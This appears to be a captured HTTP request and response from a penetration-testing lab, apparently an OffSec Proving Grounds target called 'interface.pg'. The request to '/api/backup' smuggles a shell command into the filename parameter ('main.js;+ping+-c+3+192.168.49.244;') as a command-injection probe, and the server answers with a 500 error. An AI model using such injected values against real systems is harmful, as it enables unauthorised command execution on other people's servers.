 Request
Pretty Raw Hex \n
1 GET /api/backup?filename=main.js;+ping+-c+3+192.168.49.244; HTTP/1.1
2 Host: interface.pg
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://interface.pg/
9 Cookie: connect.sid=s%3ANqxdOpxu9rboHQFBIUjFYAeEASoLAmLM.sqZNP6iWqwo8ZMhpqTYMuDwaO6DVtL97Owjum6WRSSs
10 If-None-Match: W/"2f-RPv6IVjemOwWCHdXTno/6XOp1FI"
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 21
5 ETag: W/"15-/6VXivhc2MKdLfIkLcUE47K6aH0"
6 Date: Tue, 04 Jan 2022 15:51:26 GMT
7 Connection: close
8
9 Internal Server Error